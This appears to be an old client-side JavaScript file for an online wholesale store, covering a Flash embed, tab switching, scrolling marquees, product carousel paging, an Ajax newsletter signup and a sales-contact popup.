	_obj_ = '<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,0,0" width="' + vWidth + '" height="' + vHeight + '" id="' + id + '" align="middle">';
	_obj_ += '<param name="movie" value="' + flashUri + '" />';
	_obj_ += '<param name="quality" value="high" />';
	_obj_ += '<param name="wmode" value="' + winMode + '" />';
	_obj_ += '<param name="bgcolor" value="#ffffff" />';
	_obj_ += '<embed src="' + flashUri + '" quality="high" wmode="' + winMode + '" bgcolor="#ffffff" width="' + vWidth +'" height="' + vHeight + '" id="' + id + '" align="middle" allowscriptaccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" /></embed>    ';
	_obj_ += '</object>';
	document.write( _obj_ );
}
/*××××××××××××××global××××××××××××××××××*/

function showWWPopup() {
	if (window != top||$get('popuplargerimageBody')) {return false;}
	var wp = $get('WWPopup');
	var n,tt;
	wp.style.display="";
    var anim = function(){
        n += 8;
        if(n >= 56){
            wp.style.marginTop = '0';
            window.clearInterval(tt);
        }else{
            wp.style.marginTop = "-"+(56 - n)+"px";
        }
    },n=0;
    var tt = window.setInterval(anim, 5);
}
//addEventSimple(window,"load",showWWPopup);

/*swich the layer*/
function layerswich(){	
	if($get('boxswitch') === null ) {return;}
	var e, i = 0;
	var evtType = $get('boxswitch').getAttribute('evt');	
	while (e = $get('boxswitch').getElementsByTagName ('DIV') [i++]) {
		if (e.className == 'on' || e.className == 'off') {
			if(evtType=='click'){
				e.onclick = function () {
					var getEls = $get('layer_switch').getElementsByTagName('DIV');
						for (var z=0; z<getEls.length; z++) {
						getEls[z].className=getEls[z].className.replace('show', 'hide');
						getEls[z].className=getEls[z].className.replace('on', 'off');
						}
					this.className = 'on';
					var max = this.getAttribute('title');
					$get(max).className = "show";
				}
			}else{
				e.onclick = function () {
					var getEls = $get('layer_switch').getElementsByTagName('DIV');
						for (var z=0; z<getEls.length; z++) {
						getEls[z].className=getEls[z].className.replace('show', 'hide');
						getEls[z].className=getEls[z].className.replace('on', 'off');
						}
					this.className = 'on';
					var max = this.getAttribute('title');
					$get(max).className = "show";
				}
			}
		}	
	}

}
function layerswich_p(){	
	if($get('boxswitch') === null ) {return;}
	var e, i = 0;
	var evtType = $get('boxswitch').getAttribute('evt');	
	while (e = $get('boxswitch').getElementsByTagName ('DIV') [i++]) {
		if (e.className == 'on' || e.className == 'off') {
			if(evtType=='click'){
				e.onclick = function () {
					var getEls = $get('layer_switch').getElementsByTagName('DIV');
						for (var z=0; z<getEls.length; z++) {
						getEls[z].className=getEls[z].className.replace('show', 'hide');
						getEls[z].className=getEls[z].className.replace('on', 'off');
						}
					this.className = 'on';
					var max = this.getAttribute('title');
					$get(max).className = "show";
				}
			}else{
				e.onclick = function () {
					var getEls = $get('layer_switch').getElementsByTagName('DIV');
						for (var z=0; z<getEls.length; z++) {
						getEls[z].className=getEls[z].className.replace('show', 'hide');
						getEls[z].className=getEls[z].className.replace('on', 'off');
						}
					this.className = 'on';
					var max = this.getAttribute('title');
					$get(max).className = "show";
				}
			}
		}	
	}

}
function getmouser(){
	var dmouvr;
	dmouvr=$get('list_bg_big_img').getElementsByTagName ('DIV');
	for(var i=0;i<dmouvr.length;i++){
		dmouvr[i].onmouseover = function () {this.className = 'bigline2';}
		dmouvr[i].onmouseout = function () {this.className = 'bigline';}
	}
}
function getmouser2(){
	var dmouvr;
	dmouvr=$get('list_bg_big_img').getElementsByTagName ('DIV');
	for(var i=0;i<dmouvr.length;i++){
		dmouvr[i].onmouseover = function () {this.className = 'bigline2_f';}
		dmouvr[i].onmouseout = function () {this.className = 'bigline_f';}
	}
}
/*swich the layer*/
function clicklayerswich(){	
	if($get('boxswitch') == null ) return;
	var e, i = 0;
	while (e = $get('boxswitch').getElementsByTagName ('DIV') [i++]) {
		if (e.className == 'on' || e.className == 'off') {
		e.onclick = function () {
			var getEls = $get('layer_switch').getElementsByTagName('DIV');
				for (var z=0; z<getEls.length; z++) {
				getEls[z].className=getEls[z].className.replace('show', 'hide');
				getEls[z].className=getEls[z].className.replace('on', 'off');
				}
			this.className = 'on';
			var max = this.getAttribute('title');
			$get(max).className = "show";
			}
		}		
	}
}

//getredcolor
function red_clicked(i){
	var e,f,f2,f3,psize= 'psize'+i,cssi='css'+i,mid_red='mid_red'+i;
	if($get(psize)== null) return;
	if($get(cssi)== null) return;
	if($get(mid_red)== null) return;
	e=$get(psize).getElementsByTagName ('b') [0];
	f=$get(cssi).getElementsByTagName ('b') [0];
	f2=$get(cssi).getElementsByTagName ('b') [1];
	f3=$get(mid_red).getElementsByTagName ('span') [0];
	
	for (var z=0; z<11; z++) {
		if($get('psize'+z)!= null){
			if(z==i){
				e.className = "red";
				f.className = "red";
				f2.className = "red";
				f3.className = "red";
			}else{
				$get('psize'+z).getElementsByTagName ('b') [0].className = "";
				$get('css'+z).getElementsByTagName ('b') [0].className = "gray_2";
				$get('css'+z).getElementsByTagName ('b') [1].className = "gray_2";
				$get('mid_red'+z).getElementsByTagName ('span') [0].className = "";
			}
		}
		if($get('pssize'+z)!= null){
			$get('pssize'+z).getElementsByTagName ('b') [0].className = "";
			$get('csss'+z).getElementsByTagName ('b') [0].className = "gray_2";
			$get('csss'+z).getElementsByTagName ('b') [1].className = "gray_2";
			$get('mid_reds'+z).getElementsByTagName ('span') [0].className = "";
		}
	}	
}


function red_clickeds(i){
	var e,f,f2,f3,psize= 'pssize'+i,cssi='csss'+i,mid_red='mid_reds'+i;
	if($get(psize)== null) return;
	if($get(cssi)== null) return;
	if($get(mid_red)== null) return;
	e=$get(psize).getElementsByTagName ('b') [0];
	f=$get(cssi).getElementsByTagName ('b') [0];
	f2=$get(cssi).getElementsByTagName ('b') [1];
	f3=$get(mid_red).getElementsByTagName ('span') [0];
	
	for (var z=0; z<11; z++) {
		if($get('pssize'+z)!= null){
			if(z==i){
				e.className = "red";
				f.className = "red";
				f2.className = "red";
				f3.className = "red";
			}else{
				$get('pssize'+z).getElementsByTagName ('b') [0].className = "";
				$get('csss'+z).getElementsByTagName ('b') [0].className = "gray_2";
				$get('csss'+z).getElementsByTagName ('b') [1].className = "gray_2";
				$get('mid_reds'+z).getElementsByTagName ('span') [0].className = "";
			}
		}
		if($get('psize'+z)!= null){
			$get('psize'+z).getElementsByTagName ('b') [0].className = "";
			$get('css'+z).getElementsByTagName ('b') [0].className = "gray_2";
			$get('css'+z).getElementsByTagName ('b') [1].className = "gray_2";
			$get('mid_red'+z).getElementsByTagName ('span') [0].className = "";
		}
		
	}	
}
/* marque => bof*/
function srcMarquee(){
	this.ID = $get(arguments[0]);
	if(!this.ID){this.ID = -1;return;}
	this.Direction = this.Width = this.Height = this.DelayTime = this.WaitTime = this.Correct = this.CTL = this.StartID = this.Stop = this.MouseOver = 0;
	this.Step = 1;
	this.Timer = 30;
	this.DirectionArray = {"top":0 , "bottom":1 , "left":2 , "right":3};
	if(typeof arguments[1] == "number")this.Direction = arguments[1];
	if(typeof arguments[2] == "number")this.Step = arguments[2];
	if(typeof arguments[3] == "number")this.Width = arguments[3];
	if(typeof arguments[4] == "number")this.Height = arguments[4];
	if(typeof arguments[5] == "number")this.Timer = arguments[5];
	if(typeof arguments[6] == "number")this.DelayTime = arguments[6];
	if(typeof arguments[7] == "number")this.WaitTime = arguments[7];
	if(typeof arguments[8] == "number")this.ScrollStep = arguments[8]
	this.ID.style.overflow = this.ID.style.overflowX = this.ID.style.overflowY = "hidden";
	this.ID.noWrap = false;
	this.IsNotOpera = (navigator.userAgent.toLowerCase().indexOf("opera") == -1);
	if(arguments.length >= 7)this.Start();
}

srcMarquee.prototype.Start = function(){
	if(this.ID == -1)return;
	if(this.WaitTime < 800)this.WaitTime = 800;
	if(this.Timer < 20)this.Timer = 20;
	if(this.Width == 0)this.Width = parseInt(this.ID.style.width);
	if(this.Height == 0)this.Height = parseInt(this.ID.style.height);
	if(typeof this.Direction == "string")this.Direction = this.DirectionArray[this.Direction.toString().toLowerCase()];
	this.HalfWidth = Math.round(this.Width / 2);
	this.BakStep = this.Step;
	this.ID.style.width = this.Width;
	this.ID.style.height = this.Height;
	if(typeof this.ScrollStep != "number")this.ScrollStep = this.Direction > 1 ? this.Width : this.Height;
	var msobj = this;
	var timer = this.Timer;
	var delaytime = this.DelayTime;
	var waittime = this.WaitTime;
	msobj.StartID = function(){msobj.Scroll()}
	msobj.Continue = function(){
		if(msobj.MouseOver == 1){
		setTimeout(msobj.Continue,delaytime);
     }
     else{ clearInterval(msobj.TimerID);
		msobj.CTL = msobj.Stop = 0;
		msobj.TimerID = setInterval(msobj.StartID,timer);
     }
    }
	msobj.Pause = function(){
		msobj.Stop = 1;
		clearInterval(msobj.TimerID);
		setTimeout(msobj.Continue,delaytime);
    }
	msobj.Begin = function(){
   msobj.ClientScroll = msobj.Direction > 1 ? msobj.ID.scrollWidth : msobj.ID.scrollHeight;
   if((msobj.Direction <= 1 && msobj.ClientScroll <msobj.Height) || (msobj.Direction > 1 && msobj.ClientScroll <msobj.Width))return;
   msobj.ID.innerHTML += msobj.ID.innerHTML;
   msobj.TimerID = setInterval(msobj.StartID,timer);
   if(msobj.ScrollStep < 0)return;
   msobj.ID.onmousemove = function(event){
       if(msobj.ScrollStep == 0 && msobj.Direction > 1){
			var event = event || window.event;
			if(window.event){
				if(msobj.IsNotOpera){msobj.EventLeft = event.srcElement.id == msobj.ID.id ? event.offsetX - msobj.ID.scrollLeft : 

event.srcElement.offsetLeft - msobj.ID.scrollLeft + event.offsetX;}
				else{msobj.ScrollStep = null;return;}
			}
			else{msobj.EventLeft = event.layerX - msobj.ID.scrollLeft;}
			msobj.Direction = msobj.EventLeft > msobj.HalfWidth ? 3 : 2;
			msobj.AbsCenter = Math.abs(msobj.HalfWidth - msobj.EventLeft);
			msobj.Step = Math.round(msobj.AbsCenter * (msobj.BakStep*2) / msobj.HalfWidth);
			}
		}
		msobj.ID.onmouseover = function(){
			if(msobj.ScrollStep == 0)return;
			msobj.MouseOver = 1;
			clearInterval(msobj.TimerID);
		}
		msobj.ID.onmouseout = function(){
		if(msobj.ScrollStep == 0){
			if(msobj.Step == 0)msobj.Step = 1;
			return;
		}
		msobj.MouseOver = 0;
		if(msobj.Stop == 0){
			clearInterval(msobj.TimerID);
			msobj.TimerID = setInterval(msobj.StartID,timer);
		}}}
		setTimeout(msobj.Begin,waittime);
}

srcMarquee.prototype.Scroll = function(){
	switch(this.Direction){
	case 0:
	this.CTL += this.Step;
	if(this.CTL >= this.ScrollStep && this.DelayTime > 0){
		this.ID.scrollTop += this.ScrollStep + this.Step - this.CTL;
		this.Pause();
		return;
	}
	else{
		if(this.ID.scrollTop >= this.ClientScroll){this.ID.scrollTop -= this.ClientScroll;}
		this.ID.scrollTop += this.Step;
	}
	break;

	case 1:
	this.CTL += this.Step;
	if(this.CTL >= this.ScrollStep && this.DelayTime > 0){
		this.ID.scrollTop -= this.ScrollStep + this.Step - this.CTL;
		this.Pause();
		return;
	}
	else{
		if(this.ID.scrollTop <= 0){this.ID.scrollTop += this.ClientScroll;}
		this.ID.scrollTop -= this.Step;
	}
	break;

	case 2:
	this.CTL += this.Step;
	if(this.CTL >= this.ScrollStep && this.DelayTime > 0){
		this.ID.scrollLeft += this.ScrollStep + this.Step - this.CTL;
		this.Pause();
		return;
	}
	else{
		if(this.ID.scrollLeft >= this.ClientScroll){this.ID.scrollLeft -= this.ClientScroll;}
		this.ID.scrollLeft += this.Step;
	}
	break;

	case 3:
	this.CTL += this.Step;
	if(this.CTL >= this.ScrollStep && this.DelayTime > 0){
		this.ID.scrollLeft -= this.ScrollStep + this.Step - this.CTL;
		this.Pause();
		return;
	}
	else{
		if(this.ID.scrollLeft <= 0){this.ID.scrollLeft += this.ClientScroll;}
	this.ID.scrollLeft -= this.Step;
	}
	break;
	}
} 
/* marque => eof*/
var timer;
function marquee(delay, liHeight, toAlign, lyorderID){	
	var o=$get(lyorderID);
	var timer_bug;
	for(i=0;i<o.childNodes.length;i++){
		if(o.childNodes[i].tagName == null){
			o.removeChild(o.childNodes[i]);			
		}
	}
	if(o==null) return;
	
	function scrollup(o,h,d){	
		if(d==h){
		   var t = o.firstChild;
		   o.appendChild(t);
		   t.style.marginTop=o.firstChild.style.marginTop='0px';
		   d = 0;
		}
		else{
		   var s=3,d=d+s,l=(d>=h?d-h:0);
		   o.firstChild.style.marginTop=-d+l+'px';
		   timer_bug = setTimeout(function(){scrollup(o,h,d-l)},20);
		}
	}
	timer = setInterval(function(){clearTimeout(timer_bug);scrollup(o,liHeight,toAlign);},delay);
}


///////////////
function addListener(element, type, expression, bubbling)
{
  bubbling = bubbling || false;
  if(window.addEventListener)	{ // Standard
    element.addEventListener(type, expression, bubbling);
    return true;
  } else if(window.attachEvent) { // IE
    element.attachEvent('on' + type, expression);
    return true;
  } else return false;
}

var ImageLoader = function(url){
  this.url = url;
  this.image = null;
  this.loadEvent = null;
};

ImageLoader.prototype = {
  load:function(){
    this.image = document.createElement('img');
    var url = this.url;
    var image = this.image;
    var loadEvent = this.loadEvent;
    addListener(this.image, 'load', function(e){
      if(loadEvent != null){
        loadEvent(url, image);
      }
    }, false);
    this.image.src = this.url;
  },
  getImage:function(){
    return this.image;
  }
};

function loadImage(objId,urls){
var loader = new ImageLoader(urls);
loader.loadEvent = function(url){
 obj = $get(objId);
 obj.src = url;
}
loader.load();
}

function rewrite_url(pname , pid){
	if(pid == null || pid == "undefined" ) {return ""};
	var re = /[^a-zA-Z0-9]/ig;
	var url = "";
	if(FRIENDLY_URLS != null && FRIENDLY_URLS == 'true'){
		url = baseURL + pname.replace(re,"-") + "-p-" + pid + ".html";
	}
	else{
		url = linkURL+pid;
	}
	return url;
}
/////////////////
/*the li scroll*/
function page_go(id,num, c,t,cid){
	var Prev = id + "Prev";
	var Next = id + "Next";	
	var pageId = id + "Page";
	var Page = 0;
	var currentPage = 1;
	var PageNumber = Math.ceil(t/num);
	var activeClick = true;
	var gopage = 0;

	if(num>t){activeClick = false;}
	if(c >= num){
		if(t!=null){
			gopage = Math.ceil(c/num);
			if(c % num == 0) gopage++; 		
		}
		updateProduct('goto', gopage);
	}
	
	function updateProduct(type, gopage) {
		if(type=='pre') {Page -= parseInt(num);currentPage--};
		if(type=='next') {Page += parseInt(num);currentPage++};
		if(type=='goto' && gopage != null) {Page = (gopage-1) * num ; currentPage = gopage;}
		if(Page<0) {
			Page=num*(PageNumber-1);
			currentPage=PageNumber;
		}
		if(Page>=t) {
			Page=0;
			currentPage=1;
		}
		
		$get(pageId).innerHTML = currentPage +'/'+PageNumber;
		
		for(i=0;i<num;i++){
			if(i >= productPrice.length){
				break;
			}
			n_page = i + Page;
			$get('cell_price'+i).innerHTML=productPrice[n_page];
			$get('cell_link'+i).href = rewrite_url(productName[n_page], productID[n_page]);
			$get('cell_link'+i).title = productName[n_page];
			
			$get('li'+i).style.display='block';
			if(productID[n_page] == null){
				$get('li'+i).style.display='none';
				continue;
			}
			if(num==4)$get('cell_img'+i).src=baseURL+"images/root/loading_img_b.gif";
			if(num==8)$get('cell_img'+i).src=baseURL+"images/root/loading_img_s.gif";
			$get('cell_img'+i).alt=productName[n_page];
			$get('cell_img'+i).title=productName[n_page];
			loadImage('cell_img'+i,imgURL+productIMG[n_page]);
			if(cid != null){
				if(cid == productID[n_page]){
					$get('cell_img'+i).className = 'allborder';
				}
				else{
					$get('cell_img'+i).className = '';
				}
			}
			
			if(productSourcePrice != null){
				$get('cell_source_price'+i).innerHTML=productSourcePrice[n_page];
			}
			if(productSubName != null && productName != null){
				$get('cell_name_link'+i).innerHTML=productSubName[n_page];
				$get('cell_name_link'+i).href=rewrite_url(productName[n_page], productID[n_page]);
				$get('cell_name_link'+i).title=productName[n_page];
			}
			if(productFlg != null){
				var tmp = productFlg[n_page].split('#');
				if(tmp.length < 4) continue;
				$get('sold_out_s'+i).style.display = (tmp[0] > 0) ? 'block' : 'none';
				$get('almost_sold_out_s'+i).style.display = (tmp[1] > 0) ? 'block' : 'none';				
				if(tmp[2] > 0){
					$get('product_count_s'+i).innerHTML=tmp[2];
				}
				$get('product_count_s'+i).style.display = (tmp[2] > 0) ? 'block' : 'none';				
				$get('sale_item_s'+i).style.display = (tmp[3] > 0) ? 'block' : 'none';				
			}
		}
	}

	$get(pageId).innerHTML = currentPage +'/'+PageNumber;
	$get(Prev).onclick = function () {
		if(!activeClick) return false;
		updateProduct('pre');
	}
	$get(Next).onclick = function () {
		if(!activeClick) return false;
		updateProduct('next');
	}	
}

function postAjax(url,content,onComplete){
	var options=new Object();
	options.method="post";
	options.asynchronous=true;
	options.parameters=content;
	options.onComplete=onComplete;
	return new Ajax.Request(url, options);
}

function checkWholesalNewsletter(id){
	if ($get(id) == null) return;	
	if(checkEmail(id)){
		hide('wholesale_newsletter_text');
		show('wholesale_newsletter_loading');
			postAjax(window.location.pathname + '?main_page=wholesale_newsletter' , id + '=' + $get(id).value, function(ajax){
			if(ajax.readyState==4&&ajax.status == 200){		
				$get('wholesale_newsletter_text').innerHTML = ajax.responseText;
				hide('wholesale_newsletter_loading');
				show('wholesale_newsletter_text');
				if(ajax.responseText.indexOf('touch')>0){
					$get(id).value = '';
				}
			}
		});	
	}
}

function checkEmail(id){
	var email = $get(id) == null ? '' : $get(id).value;
	if(!/(\,|^)([\w+._]+@\w+\.(\w+\.){0,3}\w{2,4})/.test(email.replace(/-|\//g,""))){
		$get(id).focus();
		alert('Please check your email address.\nYour email addresses should look like "myname@gmail.com"');
		return false;
	}
	else{
		return true;	
	}
}

var openShow = false;
function show_chat_div(obj){
	if(openShow) {
		close_chat_div();
		return;
	}
	openShow = true;
	var name = obj.getAttribute("title");
	var msn = obj.getAttribute("msn");
	var skype = obj.getAttribute("skype");
	var email = obj.getAttribute("email");
	var yahoo = obj.getAttribute("yahoo");
	var aim = obj.getAttribute("aim");
	
	var str = "";//"<strong class='red in_1em big'>"+name+"</strong>";
	    str += "<ul class='gray_trangle_list'>";
	    if(email!=null && email != ""){
	    	str += "<li><span class='big black b'>Email</span><BR/> <span class='pad_1em'>" + email + "</span></li>";
	    }
	    if(msn!=null && msn != ""){
	    	str += "<li><span class='big black b'>MSN</span><BR/> <span class='pad_1em'>" + msn + "</span></li>";
	    }
	    /*if(aim!=null && aim != ""){
	    	str += "<li><span class='big black b'>AIM</span><BR/> <span class='pad_1em'>" + aim + "</span></li>";
	    }*/
	    if(skype!=null && skype != ""){
	   		str += "<li><span class='big black b'>SKYPE</span><BR/> <span class='pad_1em'>" + skype + "</span></li>";
	    }
	    if(yahoo!=null && yahoo != ""){
	    	str += "<li><span class='big black b'>YAHOO</span><BR/> <span class='pad_1em'>" + yahoo + "</span></li>";
	    }
	    str += "</ul>";	
	$get('chat_div_name').innerHTML = str;
	show('chat_div');
	clearInterval(timer);
	hide_select('in');
}

function close_chat_div(){
	hide('chat_div');
	marquee(3000, 15 ,0 ,'nav_chat_sales');
	hide_select("out");
	openShow = false;
}

function hide_select(what){	
  var anchors = document.getElementsByTagName("select");
  if (what=="in") {
 	 for (var i=0; i<anchors.length; i++) {
 	 	if(anchors[i].getAttribute("rel")=="dropdown"){
 			anchors[i].style.visibility="hidden";
 	 	}
 	 }
  } 
  else {
 	for (var i=0; i<anchors.length; i++) {
 		if(anchors[i].getAttribute("rel")=="dropdown"){
 	    	anchors[i].style.visibility="visible";
 		}
	}
  }
}

function back(num){
	history.go(num);
	return false;
}
function floatBox(posEL,element){
	var posX,posY,pos,offTop;
	var width = 339;
	var height = 328; 
	if(isIE){
		pos = $get(posEL).childNodes[0];
		offTop = 120;
	}else{
		pos = $get(posEL);
		offTop = 130;
	}
	posX = pos.offsetLeft-width;
	posY = pos.offsetTop-offTop;
	
	var box = $get('pop_window');
    box.style.position = 'absolute';   
    box.style.zIndex = 999;
    box.style.top = posY + 'px';    
    box.style.left = posX + 'px';    
    box.style.width = width + 'px';    
    box.style.height = height + 'px';
	var str ="<img onclick='close_box(this)' src='"+baseURL+"images/root/close.gif' class='hand' title='close' alt='close' id='floatBox_img'/><div class='png'>";
	switch (element){
		case 'shipping_info':
		                     str += shipping_info;
		                     break;
        case 'payment_option':
                              str += payment_option;
                              break;
        case 'shipping_costs':
                              str += shipping_costs;
                              break;
		case 'questions':
                              str += questions;
                              break;                              
		default : str += content;
		          break;
		
	}	
	str += "</div>";
	box.innerHTML = str;
	show('pop_window');
	return false;
}
function close_box(obj){	
	hide(obj.parentNode);
}

function frame_show(id1,id2,id3){
  
	  $get('frame_id1').style.display='none';
	  
	  if($get('frame_id2')!= null){
	  	$get('frame_id2').style.display='none';		
	  }
	  if($get('frame_id3')!= null){
	  	$get('frame_id3').style.display='none';		
	  }
	  if(id1>0){
		$get('frame_id1').style.display='block';
		$get('psize1').className='red';
		$get('mid_psize1').className='red';
		$get('pprice1').className='red';
		
		$get('frame_id11').style.backgroundColor='#F7F7F7';
		
		if($get('frame_id22')!= null){
			$get('frame_id22').style.backgroundColor='#fff';
			$get('psize2').className='';
			$get('mid_psize2').className='';
			$get('pprice2').className='';
		}
		if($get('frame_id33')!= null){
			$get('frame_id33').style.backgroundColor='#fff';
			$get('psize3').className='';
			$get('mid_psize3').className='';
			$get('pprice3').className='';
		}
	  }
	  if(id2>0){
		$get('frame_id2').style.display='block';
		$get('frame_id11').style.backgroundColor='#fff';
		$get('frame_id22').style.backgroundColor='#F7F7F7';
		$get('psize1').className='';
		$get('mid_psize1').className='';
		$get('pprice1').className='';
		$get('psize2').className='red';
		$get('mid_psize2').className='red';
		$get('pprice2').className='red';

		if($get('frame_id33')!= null){
			$get('frame_id33').style.backgroundColor='#fff';
			$get('psize3').className='';
			$get('mid_psize3').className='';
			$get('pprice3').className='';
		}
	  }  
	  if(id3>0){
		$get('frame_id3').style.display='block';
		$get('frame_id11').style.backgroundColor='#fff';
		$get('frame_id22').style.backgroundColor='#fff';
		$get('frame_id33').style.backgroundColor='#F7F7F7';
		$get('psize1').className='';
		$get('mid_psize1').className='';
		$get('pprice1').className='';
		$get('psize2').className='';
		$get('mid_psize2').className='';
		$get('pprice2').className='';
		$get('psize3').className='red';
		$get('mid_psize3').className='red';
		$get('pprice3').className='red';
	  }  	  
	  
}
jQuery(document).ready(function($) {

	$(".hdr > ul > li[class='change_menu']").hover(function() {

		$(this).addClass("active").find("ul").show();

	},function() {

		$(this).removeClass("active").find("ul").hide();

	});



});